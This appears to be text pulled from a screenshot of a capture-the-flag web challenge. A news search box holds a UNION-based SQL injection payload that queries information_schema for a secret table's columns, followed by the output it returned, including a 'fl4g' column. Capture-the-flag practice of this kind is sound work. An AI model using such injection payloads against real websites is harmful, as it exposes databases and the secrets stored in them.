 Search news
search
' and 0 union select 1,column_name,data_type from information_schema.columns where table_name='secret_
News
id
int
fl4g
varchar